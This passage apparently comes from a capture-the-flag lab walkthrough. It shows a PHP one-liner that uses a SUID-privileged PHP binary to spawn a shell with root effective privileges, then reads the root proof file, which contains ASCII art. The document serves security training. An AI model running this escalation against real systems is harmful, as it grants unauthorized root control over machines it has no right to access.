 $ php -r "pcntl_exec('/bin/sh', ['-p']);"
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=33(www-data)
cd /root
ls
proof.txt
cat proof.txt
.:/://::::///:-`
-/++:+`:--:o:  oo•-/+/:`
-++-.`o++s-y:/s: `sh:hy`:-/+:`
:o:``oyo/o`. `      ```/-so:+--+/`
-o:-`yh//.                 `./ys/-.o/
++•-ys/:/y-                  /s-:/+/:/o`
o/ :yo-:hNN                   .MNs./+o--s`
++ soh-/mMMN--.`            `•-/MMMd-o:+ -s
.y  /++:NMMMy-.``            ``-:hMMMmoss: +/
s-     hMMMN` shyo+:.    -/+syd+ :MMMMo     h
h     `MMMMMy./MMMMMd:  +mMMMMN--dMMMMd     s.
y     `MMMMMMd`/hdh+..+/•-ohdy--mMMMMMm     +-
h      dMMMMd:````  `mmNh   ```./NMMMMs     o.
y.     /MMMMNmmmmd/ `s-:o  sdmmmmMMMMN.     h`
:o      sMMMMMMMMs.        -hMMMMMMMM/     :o
s:     `sMMMMMMMo - . `. . hMMMMMMN+     `y`
`s-      +mMMMMMNhd+h/+h+dhMMMMMMd:     `s-
`s:    --.sNMMMMMMMMMMMMMMMMMMmo/.    -s.
/o.`ohd:`.odNMMMMMMMMMMMMNh+.:os/ `/o`
.++-`+y+/:`/ssdmmNNmNds+-/o-hh:-/o-
./+:`:yh:dso/.+-++++ss+h++.:++-
-/+/-:-/y+/d:yh-o:+--/+/:`
`-///////////////:`
Follow me at: http://v1n1v131r4.com